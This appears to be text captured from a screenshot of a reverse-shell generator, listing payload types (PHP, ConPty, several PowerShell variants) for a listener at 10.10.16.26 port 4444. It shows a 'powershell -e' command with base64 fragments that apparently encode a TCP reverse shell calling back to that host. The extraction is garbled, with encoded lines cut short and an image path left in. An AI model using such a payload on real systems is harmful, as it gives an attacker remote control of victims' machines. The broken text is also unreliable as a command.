 IP & Port
IP 10.10.16.26 Port 4444 +1
Reverse Bind MSFVenom HoaxShell
OS All Name Search...
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
🚀 powershell -e
JABjAGwAaQBlAG4AdAAgAD0
OAGUAdAAuAFMAbwBjAGsAZQ
4AMQA2AC4AMgA2ACIALAA0A
QBuAHQALgBHAGUAdABTAHQA
AHMAIAA9ACAAMAAuAC4ANgA
APQAgACQAcwB0AHIAZQBhAG
B5AHQAZQBzAC4ATABlAG4AZ
D0AIAAoAE4AZQB3AC0ATwBi
ZQBtAC4AVABlAHgAdAAuAEE
yAGkAbgBnACgAJABiAHkAdA
AAPQAgACgAaQBlAHgAIAAkA